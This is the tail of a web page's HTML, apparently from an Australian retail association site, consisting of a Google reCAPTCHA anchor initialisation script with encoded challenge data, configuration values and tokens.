<script type="text/javascript" nonce="jWAXstdWf7-psTxYlxU3qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpBNCT4eBMOWwoB+GRXCjwjDtVEZw4RqQzzCpMO9PEDDgcKBYlTCvMKQwpNkN0xPZxMPHRXCvMOqw77Ctn/[base64]/DqcOfwpzCtcKKAQbDq2jDusOnDMO8w61Ib0UefwXDq35Vwq/Dm3lubMOjwqPCvcOOXi0PwrIowqbDkTrDqGMtwo8ZYsOGMB9Fw47DilDCqTdcc0bCtwxhc8K8LMOXwqLDoVMcwqtkWcOrw53DjcKjC8K9w6DDhsKpw4hvw6EtQsKQwr/DtsKxCRlpRcOvcMOIBMOtwqZ4Zl1BwpkEw4cofhYSLyTDl0V5AcK0QG8JWHk/[base64]/w4TDnhTDvmNRQ3TDrjIfSWw+w4LDqSfDhRPDl0XCisOHwr/[base64]/wqAKK0XDpn3CpDjDuzR6MiDCiTcvW8KHE8KzTW/[base64]/DhWPCpMK9M8KJwrtZPcKgIMOacMOEwoLDpVhawo/CjsOfw78xw7PDi8Obw5DCgHbCtMOTw7QRJjLDpMO4RD1VVsKew5sXw5ERKzIdwpQJwrRiTzPDhRFAY8KZUcOqZcKxwrcvwoUnwr3DukpOH3fDu1E6w5VzLTgCF8Oaw4DDlAUveFnDuknClMONPcO7w7/Dq8ObTggkIRdiR0TDoUPCi3fDvQwkw5d0w6ZUwrFtUyI9CsKZRjZCw7RdECbCoMKSCErCqsOzb8OvQsOhwr7CgcKkw4UWw4FnwqA0WsOzesKrw6PDmMOswooPMcKVwqNlwpPCvsOCB8KzwoNCwr07S3NWGGQ3wrPCgMK6f8KMw7Q1w5bDrMKuAcOLw7/[base64]/wpjDtcOTVGPCm8K/woxUwrwlwobCg8Kmw4d5w40vOgtaScO0RTTDhBzCqsO7DsOOFcK/w7zDisOCBsOLw6puLsOYN27Cgw87w6gkcsObcMKBXXIzw6chE8KoPE7DgMKnFjzDp8KNN8O5bWrCindgOgzCuyLCilFqCsOWX0l1w7nDkSPCjMOJwoUqw4dJworDr8O/[base64]/CjmDCti3CrUPCmSnCr2nCqXEDeU0xwotKwoTDgF9UwobCpMO4woLDk8ORwpEmwpguNMOpw41dBFIBw4JgHMOPwqFnw5hBFCctw74HYRDCnsOOER1+wq7DlQfDusOBwq/CpcK6wpLDgsOkOcK/RMOTwpUGL0hdCX/CmsKfHsKIcsKlN8OzwoHDshHDmQfDqAoBMHpEQ8KvBSDDsArDuF/ChMOAJ8KEc8Oqw609CGPDnMKnwpvDlMKAG8Oow6R+w77CgGTDplkFaU9wwq7DqsOFw5jCrMK+woQ1w7duM8KXOH/CkMKaw71wworDiW/[base64]/N8Ovw7DDhMKPfsK3bD40WTwywofCh1fCqcOqwpzCnsOmf8KFClTClRhcw6bCu8OdwprDrcKgA2rCl1gvwrPCqsKZw6FtYT7CmiQ1w696w6bDgyh/[base64]/Cgld3wpHDm8OxX8OiK8KBW1AUwqjDisK+MsKRw5IPwr8QwpTDtwbChkEVY0ASSMOrw6IyNsONw67DlcKpw6kmQHNJwrnDsgPCo8KQe3F/LGbCoy/DrQQgYEkowqPDuW1uJMKAXcO1Bh7CksO0w5bDjRfDkMOiLUrDmMKIwrJqw6w2XDgWeC7DqsOTP8Oddmt9CcO5wqFrwprDomjDq0U5wozCksOXHMOVM1/DlAlQw6xGwpTDrMKSUgDCiXh4LsOlwozCqcO5W8KuwrTCrhPDpU9Jf8OaMAR3Z8ONeMKEwrJYw6F2wrvDgcK+w6zCtisrw6TCsA9SQsOfw7kLAcOyYmUDTsKVw5XDkcOpwo7CsnDCj8Otwp7DqXLDtAzCtB7DjMK8IUvDp2/[base64]/DvRzClsKWYULDucKjwrF9wqEIJ8OswoHCkSN0T8K8w7BYKFfCqhRqw6PDhjnDksKjJ8KOBMKoMsOsw402wq/[base64]/XGhywo9PwoHDmcKJwrwnAcKRNHXCkcKlwpfCsEfDhsKRccO1wpB3ETcUEQ5OPRFjwpjDs8OvVEhXw67Clz8BwphMU8Kvw4fCosKKw6DCmn0xXQ8kchRxGG1Ww6HDhxYJCcKpw5ALw7TDog1Vf8OvIsK2c8Kbwp/CjsO6f099TxvDv10yKsO5XH/[base64]/CrgJOw5bDuMKNwprCnn0rDsOQQCwfaAMWwqQnbmBafMKOwplGG1RwUG/DscOyw6jDg8KEw7Z6Yy8gwpHCohXCmQDCm8KPwqE3S8KlHnAAw4ReIcKGwrAgH8K+w6ogwrPDg3/CncOeC8OlUMKFQMKxcsKAYcOawoooOS7DjnTDsyA3w4VYwrY5fl8+H8OYNMOtSMKTb8OINcKVwpnCnwzDpMO9wrdKCMK4P8KawoI/BMOOWMOQwpHDkh8awr0RTDXDv8OTesOxMMOSwql/w53CtcO4GTpkeMOcB8Kae8KNIy5lFsKxwrnCmkHDhsOvw6hOO8OuZkYSUcKVwovCtsOyEcOew5s4VMOFw5QvI1bDoXTCicOnw5YwH8Kcw61rPSZxwok8AcOwPsOsw7Y/UsK1PgoJw4zCk8KKwqMpw7zDkcOoW37CrUzDqnIbFMOSw782wqjCs3MIS2c6OmUmwqMdJlsMf8OFN3E+S3rClsKRIMKMwrjDvMOGw47DnCl7O8OMwrLDvRFIE8Oaw5tANV/ClRpQNVxww5XDkMOwwq/DsUHDuTAHfcOFRl4qw5/DngU8w7HDoRLDt1lWwrzClhE4ByDDm2BzwqDDiTrCqMKnwoN9Q8KVwpcYBCTDoifDuEJbcMKEw5U0AsOGBhBIAzF9PBnCjHUbMcO4DMKrwqgMMW8ZwrMjwpTCpHpUA8OrccKsXgnDhgd1UcOhw7/CscOmF8O1w5p4w6DDqQBOO1ZpHMOUOnnCncOPw7w+FMOPwo8ZDEQdw5/DmsOqwqzDqsKHAcOywp0lcsOdwpLDnRXCosKZMsKew4Mew7TDiCMVNjPCo8KgPUBDAMOyKRtTPjvCvR/Ds8OUw47DiwkRMyYsPyXCnMOpUcK0eBYDwpFKBMObw7BIKMOnBMOkwoRmR1tnwrfCg8OnQG3Cq8K9w5tnwpfDosOuw6TCoE7Co8OKw7FbLsK5GVrDqMOKwpjCkTJ/X8Orw7hiw4TDkTEMwo/Dh8KHw6XCm8Kvw5gYw5/[base64]/IlPDihZ5wphHbxALWsKLZF1dD1PCkhE5SVdDUX5lBlMHMg7Dqh0KXcKUw6BRwrXChMOMC8Ktw4A/wrt0V3DDjcO6wpVfRlPClAE0wp3Dv8OQUMOPwoZ3V8KBwp/CoMKxw7vDpTHDh8KNw4JdMzPDoMKdN8KDL8KOPgMNNQ5XLjXCqsKvwrXCpxPCtcKuwrlxe8OewpBEHsKde8OuC8OQKH/DiDLDl8KSGlvDhcKqQVMAT8KEChVER8OYBy/CsMKnw4pLw6PClsKewpMJwpkvwqHDpUvDjUnCjsKqP8K1Fz/CrMKTFW/Ct8KtNMOtwrk/w7d4VjM5w4IsZB7Cq8Khw7zDm3F/[base64]/DjMKDwo4LPMKywqFbScOvIRfDix1KwoNSw5kvwqzCkhjDucKfAE/DpRrDiV3DmATCpGJpwrl/cW/[base64]/[base64]/Z8OfP8KtRCBYw5bDvcKcw6woEGbDtD/[base64]/[base64]/DjMOpw5wJw5pZw7nCrm0Hw6Fnw49WW8KPwo3DpcO5acK3wpDCiDLCtMKiwpHCo8K6SW3Ci8OpwpYHw7x8w5N6w70zw5rCslzClcKVwp/DmcKFwpjCgsOYw69pw7rClw3Dhy0AwpvCtnLCmsOUNyl5eDHDu3XCmHojLVd5wp/CvcK3wo3CqcKPJsKbXwpuw6Mkw5pkw5/[base64]/DjAjDrXsvwrQ8w40eByw8w7PDvsK5JixwJ8K4wrdBNnx7wpwOQGrCrnpEcsOlwqUXwr9VC8OqW8KJcDhuw6bClQ4KLk1mAcOlw7cxK8Khw5jCk3ccwovCh8OZw6hLw7lBwpDChcK0wofCsMOmF3TDm8KbwoBEwpt/wpV8w6sAYcKWL8OOw5cKw6k+ZwLDhEPCnsKkRsOSRj0lw689TsKPWAHCjz4vV8O+A8KndsKnWcOaw7rDssO9w4XChsKKGMOzQsKXw73Cg2xhwq/DgQvCtMKzcxXDn3E/[base64]/[base64]/S8K1WcO1woDDmUTDnyE9wpfDvyV8wqhzSMK2wosGBcKTNsOhGw1Aw4luDcOrfMKwKcKlXMKZKMKNSFBFw4kIw4fCm8KdwobDnsOxFcO5EsKqZMKLw6bDjD00TsOtPMK8SMKgw4hBwq/CtnLChCgCw4d8dy3DplZIf0/CrMKGwqcqwowNKcOmasKuw4vDtMKQJhzCgsOwesOpYyIDTsOnVztaO8O9w60pw7XDtRfDhT/CoR5hEVQPL8Khwq3DssKcRHzDoMKKFcOZEcOlwoTDvUsMTR9Ow4zDisOewpIcw4vDkUDDrTXDol8AwozDrH7DhTDChVoiw6UWIDN0wr/DghPCjcOVw4TCtAzDrMOKEsOOIcK7w6skVGNQw51Nw6kkbUrCp3/Dkn3CiwLDqi7CpMOpF8OFw5V3wovDkFjDksKZwrJqw5PDgcOTCCFbD8OAAcKxwpgNwo48w5U4EE/DiULDjsOUZCrCmcOSW1BGw4dlS8K3w44rwo04dnBLw7bCnSnCoiTDh8OQQcO6JTvChyxAZcOdw7nDjsOgw7HDmh9TeRnDiT/[base64]/CtMKPWMO0wrpuw402w6bCtsKCwqHCu8KPwo/CicKew4nCokRgUhLCpMO+fcKHfmRSwopNwp/[base64]/Dn0jCtz7DkV5rw5PDssKHF8OCV8KCfh3DpMONUMO/wqLCnDbChjBdw6LChsKcw57CkEDDhwPDu8KAFMKZRhJHOcKiw7rDnsKewqhpw4jDucOZY8OHw6owwq4zWRrDocKdw74EVwtNwpJPNwPCkA3CpBvCgTJUw6JPV8KswqLDnzRjwolRGlbDhR/Cn8KRPU52w74PecO1woMuBMKMw40QPGXCsVbCvkRTwrXCp8K6w6d/w59vNVjDtMONwoXDmzUawrLCjj/Ds8OmDGl8w6YoccOSw7cuE8OINsO2fcK5wonDpMO6wpEmLsKtwqskCkbDhAklAVjDnC9wY8KnPsOiKy8vwolSwoXDtsKCXsO3w4jDiMOzWMOoaMOoc8KTwozDu0vDiiMaajEgwqjCh8Ktd8KYw5HChMKvN1MRQHxKIcO2UlbDhcO2MWHCgDYQVMKaw6rDn8OVw7l/aMKnD8K+wpAQw7MOPxTCoMOkw7LCgcKvfR45w6gOw7DCgsKeKMKKB8OsK8KnI8KKaVIVwqYveV8lFBbCtEVnw7DDhClGwodDSDBwV8OKCsKswoQwGcKeITMZw6gAQcOqw4krR8Onw7lfw482JDnDrcOGw5JlLMKmw5ZZXMOxbyvCmA/CinLChyLCpgDCkw1JWcORV8K3w64pJxw+PcK2wpTCqC05e8KZw6R2LcKGLMO9wro8wrM5woxCwprDjHTCicKgO8K2EMKrOgfDrcO2wooXOzHDv1Z7wpBvw67CpCwsw6AfGWlGRmvCsgMrLcK2LMKCw4h1aMOlw6XCrsOrwoU2HQ/Cp8KPw43DpcK3XMKDDg99bnIgwqk0w6cEw41Hwp/CqzfCmcKXw7MMwrhXAsOJFz7CsSpawrfCgsO9wqDDlS/CmgQFccK1XMKZJMOgYsKED0nCmCwCIhUJeGTDsDhZwpHCoMOxZ8K6w4wiT8OqD8KhJsKzXgtsbBxrJzTDslYcwrBrw4PDqFUwW8K0w5nDpcOjMMKaw7UWKmEJLcOhwrPCljbDhinCrMOCZ0tTwooXwodPWcKTcRbCpsKLw7fDmwHCuUJgwpLCgRrDrijCnEZ/wrHDsMK7wr5dw4tWQsKYBTnCs8KQB8KywqDDkxBDw5zDoMKiJw8wYsK1NEoba8OTRXbChMK2w5/DiDhWbjldwpnDm8Oswpcywp3DpgnCtjhSwq/CuDNLw60ocTsydmDCjsK/w4nCksKOw78rPiXDtD1Awq4yF8KxZsOmwrDCsiZWUBzCjD3DrG8tw48Lw4/Djn9mXm1zD8Kqw60fw748wppLw6PDoQLDvhDDncKSw7zDvQ4GNcKVwpnDpz8bQMOdwp3DoMKrw73Dg1/Cm3AHTcOtDcO0PcKXw4XCjMKJNQkvwqLCl8Oae3oDPMKfKgHCpGYgwqh3c3dQXcOBa3PDjWTCt8OGLcOaeS7CskN/[base64]/DqGdNCBFawr5wwrkVYsK/e8Oow7bDkSHCmwVSX3PDoGbDksK5JcKRTRkBw6AgYDPCsUliwosawrrDp8K6Gx3CslXDh8ObFcOOQsK4w7JrZMOXIsOwZEzDu3V7BMOkwqrCvnY+w7DDu8OoVsK3dcKCGkJGw5Rww4ZFw4cDfyopZ0LCkzfCisOnFAIIw6LCu8OFwobCoT0Kw6MMwo/DlTLDnwoOwoXCkcKZCcO4MsK0w5pyEsKwwpMXw6HCkcKobzgfUMOcFcKRwpzDokc+w7ITwrrCrmzDgmJ4ccKowroRwqM0J3rDlcOnaGjDkVZrP8KkPHzDrnzCjnfDuyZUJsKsecKrw7nDmsKGw4fCpMKMbcKDwqvCvBLDjWvDrwdiwppNw51/wrJQAMKOwovDusOBBsK6woPCojfDqMKCYcODwrTChMK3woPCjMKWw58JwpsEw6AkdDLCs1HDnGRRDMKASsKNPMK4w6fDhRR7w4ZbegjCoSUbw5U0HgHCgsKtwo7DoMKSwrzChAtrw4vClMOjP8KTw75ww6svN8KTw4pfNMK2wo7DhWTClcKyw7/CjQooGMKowoNSFSXDncKPLljDh8KXPHR2fALDiQ7Cq1Zvw5I9W8K/Z8OPwqDCn8KDK2vDgMKawr3DhsO4woQsw5liMcKTw4/CkMOAw43DkEXDpMKbPTgobXPDl8OLwoQOPwwIwovDsmV2Z8KgwrBNRMK0H0/Cp2DDlETCmFZNDwHDoMO3wqVDPMO7CyvCocKyI0Vewo/Ds8KJwqHDnnjDqHpIw4cvdcKhMsOgZhErwqzCmyjDvcOdbELDq35vwrfDmsKCwoUNAsOMLF/Dh8OvHnDDrVBqWcO7NcKdwpHChcKaYMKGOMOYDWBUwqPCsMKMw5nDmcKMIivDuMOCwo9QCcKIwqXDscKkw4sLDy3CiMOJPCQjCgPCg8Oiwo3CkMKMXBUcasOEC8OQw4MAwocGR3HDssO2wpMjwrjCrk3DmEnDssKJa8KQbwI/GsOGwqV4wrLDhhHDpcOqWMO/ShPDpMKOVcKWw7QWch4ZPERHYMOjW33CrMOnL8Oww7zDmsK7CMKLw7w/w5XCi8KXw6hnw543MMKoMQp/[base64]/ChARQw48ZWcOUa3rCoRPCkjXDi3pjA8KsGMKjdcOnCsOdc8O3w6EmC1V0FRLCpcOAZhfDmMK8w5nDsA/[base64]/[base64]/G8KIwq1Xw5rDtMKwwoTCsEgvQcOxU1fDniXDjG3CiFzDtC0awqcBE8KKw5LDn8OuwqNIfhfChFJHPnXDhcO7ZMKHUjdMw7sAR8OnTMODwojCtcO4CAzDvcKcwoHDsCZPwrXCo8KEPMOGU8OkPB3CrsO/S8OwcgYtw68Rw7HCt8OZLcOMHsOiwoHCrQfCqUhAw5rDrAHDqQ14wojCux5WwqUIcE9Aw4s/[base64]/CiyF+MMKEwqHDl8Ouw51aw6zDlxbDiCYDCRQKUUrDo8O6w51CW1oCw7TDk8KQwrLCrnzCn8KmX3AmwoDDnXhzFcKcwqrDt8OnUcOlQ8OtwqDDvXd9DWjDlzrDlcOUwrXDn2TDj8OHfxjDj8Odwo8mBG7Cj3jCtF/[base64]/[base64]/[base64]/[base64]/[base64]/CjcOjwojDmSfDvl14w4PDlmkHw4B0w6zCsMOwFSjCo8Ojw754wpnCo0U7WlDCtmfDq8KLw5/CvMK1CMKYw5FCP8Kbw4bCocOxbBXDrU/ClUpTwrPDt1HCosK9Li5PdmfDi8KBY8KgclvChXXCh8KywpUDwr3DsBbDknguwrPDilHDoz3DmMOODcKiwqTDoQQOBDHCmVo1GsKXPsORVV8jPmnDpxA9RXDCthQIw5FxwovClcOUaMOWwp/CmcOFwq3CvX5oc8KoQFnDswA7w5DClsK5aiMoZcKHwptgw4UAMQLDqsKbUMKla2DCr0HDvsKAwoZwEnIBfkt0w4dywo1awrvDp8Krw63ClBHCsSJfbMKiw4FgAgHCssKswqJdMCdvw68RbsKBXAjCkyYUw4LDkCvCh3ZqQE0cPTvDqxIewpDDt8OpAzB/OsK9wp1AQsK+w5LDvGYAOUM3UcOLZsKIwpbDmMOIwo4pw5jDgw7DvcKOwpQkw4pGw5EaZUzDi0kww6HCk27DicKmDcK6wpkbwqrCocKBRMOYfcKIwq1JVm/CgDpdJcKMUMO1AsKBwpwXDE/CocO/[base64]/DpzfDh2PDsMOHF8KvSTTDlMKgezrCiMO3JMOxSxrCr2LDv1nDqCJoacKxw7JRw47Co8Kaw6XCqFTCrX1IEzNTOF53UMKoLxF/[base64]/DhsK7X3zCrcK5w6zCqUbCn37CkjrClC1pwo/[base64]/DmE/DgcO2AMK+Z8OZw5VJNcOmF8ONw7IGwrvDjMKzw7bDrVDDkMOnV8KhVD9TVy7Dv8OOBsOZw6DDmcK7wql3w7bCpC05BkfCtigBGV0OIAsYw7M4I8O4wpdzFQ3CjhXCicOMwp1IwqVBNsKUPWrDoxInQcKwYgZ9w5XCs8KSSMKXV313w7VuVFTCicOXeTvDlytpwo/[base64]/Ji3DicK+wqnChsKWw7HDhxAgQkNZw44dwpDDhsKmwoclFMODw57DpgMowpvCmUDDngPDv8Kdwo8hwpYvQFBWwqs0AcK/wrRxen/ClkrDu257wpJYwrdiSVHDsTzCv8KjwrR6cMOpwp/CgMK6aSYkwpp5fkBkw7UpO8KNw6d/wo54woJ4f8KuEcKDwo9KUThDKnbCtz1rJWLDtsKYU8KIP8ONOsK9C3Ynw68/cWHDrELCiMOFwp7Ck8Odwr1vF0/DvMOUMFXDuSRtF39UEsKpHsKWfsKSwpDCgQvDgsKdw7PDuEM6Bx0Jw5bDocKMdcOEOcKuwodkwprDnsOWX8Ogwo9/wqnDkRccBS98w5jDiAwhDMO7w4A9woLDnsOcYC96DsKdPRPCjm/DnsOKDsKtFBfCocORwpTDryPCmsOiTTcOwqh+X13Cs0EzwoAlO8K+woBYI8OYc2XCnFlHwr4Bw4fDhWQowrFRJcKaYlfCo1bDqXBTLV9cwqBMwq/ClktywpdDw6Y6ASXCtsOJIcONwpbClkktayMwCETCvMO2w4/ClMKpw7oFP8OPb3QuwrbDjAQjw5zDr8KjTB7DpcK1wow+I13CsRNOw4sowpfCvmwvCMOVWUVnw55dF8KtwoMtwq9nRcO8X8O4wrN5IC/DgnrCr8KHB8KuGMKrGMKAw43CqMKGwqElw4PDn2slw5TCkT/CmWl9w68+CMKRUXzCmcOOwpPCsMKsYcKsC8KWHx9tw7BEw7pUUMO1w4HCkljDmClxCMK8GMOnwrbChsKmwqXCnMOCwpbDrcKYdMOHYTArKMOjCXXDkcKVw78CZG03DF7CmcKTw5fChG5Lw6p/[base64]/[base64]/VGnDosObwphMfMOFw6XCpxzCpRcFwoYMwodRbsKaUMKwOE/DuXljasKywpHCjMKUw73DncOZwoXDpwTDsTvCosK6w6jCmcKRw6jDgi7CgMKRSMKYVkXDh8KpwqLDvMOBw6rCuMO3wrYVT8KCwrJ1azAvwowNwoUeB8KGwoHDq2bDt8K5wpXCisOUTwJ7woUfw6LCl8KLwrBuHMK2EgPDnMOfwqXDt8OZwrbCmH7DrjjCm8KDw7/[base64]/[base64]/[base64]/DkcKWwo8dw5DDjMK4bMKVw5tcW8ONwqfDoUYhXcKRw7s/wqgZwoHDvsO8wpFKCcO8WMKSwpvCihbChFTCiGNYFXg6XV3Dh8OPGsObWHxWMhPDgTV8UwEfwrxkZnnDgHdMCjDDtR9fwrEpwrQkFMONfcO+wpLDu8OPa8KUw4EELAYzZsKTwrnDn8KowoBgw4gtw7DDqMKqScOGwrwGR8KIwr0ew6/ChsKDw5RIDsKrdsOmR8OiwoFUw6xSw7ljw4bCsXsbw6/CqcKgw7F7K8OPHgfCosOPdCXCkgfDmMOZwpLCsS0Bw4DDgsODcsOuPcKHwoQiGHUmw6TCgcOtwqJJNhXDpsK2w47Ck0x1wqPDssO5bg/[base64]/wo5SScKBdcK/w68HwpHDjMKmYATCicKYw6vDjMOdwrDCpMKfZyYGw64/DSjDvsKdwpHCncOHw6DCr8Onwo/CoA3DinBKwrPDosKDHRNBVyfDjx1cwpvCkMKHwqTDtW3DosKvw6VHw7XCosKGw7RYfsO5wqbCpB3DkDTDqnt6ajPCulwzbQo+wr13XcKxXGUpXRHDmMOtw6pfw4V2w6/DjQfDsGbDgMKkw77CucKkwoYfAMOqZMOKJVdgCcKDw7rCkx9wLBDDscKEV1HChcKmwoMOw7zChTvCgy/CvHrDkXnDhMOaDcKWDsOSVcOKXsKsDywew6sxwqFIRMOwB8OYKSIBwqjDtsKXw7/CrUhsw78uwpLCs8KUwo51UMOSw63Dp2jCjxjCg8Kpw4l+XMOVwp4iw57Dt8KwwrXCjBvCugQnJcKAwpp5XcKVJMKvDBtNRjZXwpXDqcOuYU0uW8ONwo0jw7Rvw6I4OxhLYS8gNsKMdsOvwozDjcOHwrvCrnjDp8O/PMKiJ8KZOcKtw7LDscKRw73CuT/ClzoWKFFtX0rDm8OAR8KnLcKIesOkwow+OzxfVmHCoADCq0wMwoLDgiJjdMKXwo/DrcKHwrRUw7FRwqzDvsKTwrvCu8OMB8KQw5/[base64]/Dk0zCmcK6LkIxwoTCjCRzD8OWwo3DjMODwoLCsHbDjsKfYjgYwq7Dl1UgD8KvwoYdwpLCh8OJwr5pw5lBw4DCtlZxMRDCk8OOWS1Rw63CucOsPhlwwrbCuWvCjV09MgrDr2wXES/CiW/CrihIKkXCqsOAwqPCtxjChHYPK8Ozw505VMO3woguwoPCv8OfNwcDwq7CtErCkhXDiDTCsAU1VsO+N8ONwoUrw4bDgDNbwqvCtMKrw4PCsSnCuClNPA/CucO4w6NZBENKFMKAw6fDuDDDmTNeJzbDssKbw77CmcORWMOKw4jCnzIew5FGfF4QInnCksK2S8Kfw6x8w5vCiy/DsVHDtgJ0W8KIWnMKNVhnUMOADsOWw5HDuRXCh8KIw48ewq3DnS3CjsOKV8OWMMOzKXdgY2cDw444bX3CisKuUnUQw6/DrHodd8OzZ0nDkxHDqWEbHsO1MwLDjcOPw5zCvlMKw4nDrxttMcOhMUU/fFnCo8Oowpphfy7DsMOzwqvCvcKLw6MRwpfDh8Oiw4/[base64]/TQLDnSrDqQHDmlzCpMKTI8OdPRfDqMOKGcKJwqp9EBDDhFzDvkXCrA0Cwo7CtTcewobClMKAwq4FwoFwIFvDg8KXwpgkG3wdVMKewp7DusK7DMOSNsKiwpgnFsORw4LDtsK1CgF2w5PCjhpDdQtbw6bCn8OAP8OsaAzCmVR/[base64]/[base64]/ClsKAwqTDvmVIw5DDk8OLBlhfMcK/BmfDsBHDlHvCpMKuUMOsw7zCmMOwDl7Du8KqwqoBPcK6w53Cj0nCtMK1aSzDmm7CtC/Dim3DjcOqwqdNw47CjBzCm1U5wosYwpx0DMKdXsOqw7BvwoBawrfClAPDvz5Iw73DoX/CmRbDsBgYwoLDn8Krw6BFd1rDoAzCiMKfw5sxw7/Cu8KOwpLCt3vCvsOswpbDs8Oww644UBzCoXXDjl0fNnzCux1+w50kwpfCi3zCjWbCqMKDwonCrQwmwpDCosKWwpdiT8KswqMTbWTDnBwrHsKew5gzw5PClMOhwrrDrsOgByjDpcK3w77CmD/DjsK/ZsObw6HCicOEwr/CuRUXFcK8YFRWw5pDwqxUwqgmw7huw7vDgVwkVsO2wqBcw6heJUUmwr3Dgy3DjsKPwqzDpBXDt8Ovw7/DmsKLRTZFYFJVMk8KK8OZw5fChMKSw7NqJ38OGMOTwqElbQ7Dv1ZbR3DDuSdjAFcqwp7Cv8KvASpTw6tow6tMwrvDngfDgMOjDV/DhsOow6J6wrEawqYlw5jCkQ8ZNcKcZ8Kiwphaw40jPMOaTxl0ImDCnw/DqsOMwonDnENbw7TDqUbCgMKqFHTDlMOyEMOWw4I5GGTCv14hcVbCtsKnZsOLwowFwrFICwtYw47Cm8K7PMKcw4B0wpTCrMKnfMOhCzoSwrJ/ZcKBwqHDmgvCisOmMsOte0TCpHJ4FMKXwoYiwrnChMO3N0ofMGhdw6d+wp59TMKWwoVAw5bDqF0Cw5rClns6w5LCmBdfFMOowqfChMOwwrzDnBgKJVHCicOeYA1WYcK/GgTCkmnClMO/[base64]/[base64]/CtVrDvsKMUihsDgLDvcKEYEfDhsOLwoHDmwLCpwLDgcKTwqx3JT8QO8Oof1QHw68mw7tebMK5w5d5finDtcOPw5fDq8K8ecOIwoZSAT/CjlbChMKpRMOuwqDCh8Kjwr/[base64]/[base64]/DhsK1GwTCscK1VMK9UCFKVMO/Ek3CthgYwqrDqC/[base64]/wrDDs2A+bMKjUR45w652w4UGw5hHwpRpdsOnLcOSVsOARsOiKMOuw5LDjFLCmHzCi8KYwpvDhcKGbHjDpAkYwrHCqMOEwq/ChcKrPSdkwq5Fwq7DrRYoGMONw6DCowsZwrRxw7QobcOpwqPCqEAuURpnd8ObBsO2w65lQcOUVivCkcKSOcObHcOnwrgXCMOMP8Kww6JjEh7CrwXDjgFqw6loQxDDi8KhZcOawqYLTcKSfsK4METClcOoUMKvw5/[base64]/DpsKnJjfCnsKlw6LCoMOOwqZwQcKHwqYoEC7Cqw3DsmrCisOKZsKyDcOLXU9BwoPDuCVowpfCljQOXsOWwpZvN3g0w5vDocK7JMKcET0yK3vDkMK+w7thw6DDpjXClQPCq1jDsTlhw7/DpsOXw6lxA8Oow4zCr8Kiw4sKB8Kuw5rCqcKUdMOsVMOyw51qFD9OwrrDi0bDp8OrU8OZw4gOwqxSB8OJfsOfw7Q6w4wxUBTDpR1TwpbCuykww5YIFDDCg8KSw6/[base64]/UMOpG8Ocw6cSw53CnsOxwoJ9ZMOPRsOqKUnCj8Kuw58Lw7ZBFGdYYMKiwqYhw50ywp8eecK2wp8vwrJLOsOOIMO2w6kBwr/[base64]/CiSPDosKOJMKAJMOEwrvClj/Cq8OzN8KTwr3DgcOFEMOJwoV9w63DjSB3ScKCwrJlLy7Cg0fDjsK/[base64]/Dkh84DsKDbxMvLsOrbR4mw4zDkMKdKh7DrcOgwqPDolAgwqrDqsORw5Y2w4vDhsO7GcObFT9ewr7CtHDCgmVpwrTCgR8/wo/DocKyLVIXN8OpP0tKdm/DmcKMZ8OAwpXDpsO1U18Bw5w+PsKpC8OMLsOMWsOrF8OBw7/DhcO4MSTCrjd9wp/Cv8KCTMOaw6JUw7/[base64]/CvMO2w5PCk8Kqw7PDjsOcw78awr5HecK0wrdyd0LDt8OAe8OVwrskw6XCiEPCi8O2w63DvBvDssOVUDdhw4/ChzQlZxNrNDlueBNww7LDiQZzKcOLHMKqNW5EfcK8w43CmmwVaDHClj1eG2I0BWHDqkHDmA7CkznCtcKjNcOuZMKdKMKII8OfXWQaExp6e8K7Enscw67DjcOsY8KGwpZBw7slw5nDv8Olwp8two3DoX/[base64]/CscKHFcKjw7bDqFhvwpHCkMKOwqpoSCjCgsO7U8KrwqLCiSzCkiQxwocMwoM8w5ElCwfCkXcgwoXCtcKpQMKsGnLCt8Kxwrpzw5zDnypJwpt/[base64]/w74BwoIgFsOMTMKBw53DvcKeYcKxwrMDw57DvcKheDlXP8OzDAfClMOUwq18w44PwrlAwrPDvMOXWMKTw4TCh8KPw65iS2PCksKIw7LCrcKMAz1Gw7HDt8KgFl7Cu8OgwobDucOXw4DCqcO3w4VIw4TCksKueMOpYMO+Jw3DlHHCj8KkRXHDh8OLwo/DiMOfG1EFBHkAw4V6wrtWw4RKwpBKVnTChHTDiz7Crnt9d8ONSQMAwqMrwoHDsR7CqcOQwohATsKzbSjCgETCpsK4CHfCqV/[base64]/[base64]/Chy7CsDTChMKbw6HCpsO/[base64]/[base64]/FcOBc8ORREPDhMKwOG/CgsOrHS0aQ8O6w4jDh37DjHYgMsKOdRvCtMKwYyQZY8OZw5/DucOJbERFwq7CgirDhMKYwpXChMObw5E9wrHCuxY5wqpYwoZzw4UMdyjDscK6wqY+wp0nF10Ew4kaNcOPw5fDkiVoNsOCUMK3FMKAw6LDi8OZBcKyCsKDw4vCpAXDnH3Cv3vCnMKVwr/CkcKXF3fDiWFBXcOHwrXCgElHXAxjaUUUZ8K+wqRgKhIvX1Imw70Yw4oRwpcoC8Kww4UUDsOCwqkCwo7Di8O1GHAWIjHCpStlw5LCrsKUHWoTwqhUBMOdw5bCjQPDqxMGw7IjK8KoOcKmLirDow/DssOLwrfDiMKWYBh9B3wB\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XdcDn9+9GQtCp+wlg0vicyiaMDKQqKwFHCG4SZjD6nE\\u003d\x22,0,0,null,1,1769437793411,0,0,[38],null,[139,176],\x22RC-v8fCtAwjunYMXg\x22,null,null,null,null,null,\x220dAFcWeA6YxvGCAjnmtlB3mWbnoWCZk_PLijbfHFSxX-VJGlr0nOnPHa7uQTYA25MNlqPd3qU8EmsOhWBxYSdhWjNONLcnKnUKrg\x22,1769520593469]");
    </script></body></html>

--- FILE ---
